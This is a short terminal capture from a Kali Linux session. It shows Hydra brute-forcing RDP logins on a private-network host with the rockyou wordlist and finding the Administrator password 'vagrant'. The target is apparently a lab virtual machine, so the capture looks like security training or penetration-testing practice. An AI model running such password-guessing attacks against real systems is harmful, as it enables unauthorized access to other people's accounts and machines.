 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -t 4 -l Administrator -P rockyou.txt rdp://192.168.1.104
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-17 13:10:56
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 231 login tries (l:1/p:231), ~58 tri
es per task
[DATA] attacking rdp://192.168.1.104:3389/
[STATUS] 198.00 tries/min, 198 tries in 00:01h, 33 to do in 00:01h, 4 active
[3389][rdp] host: 192.168.1.104   login: Administrator   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-17 13:12:08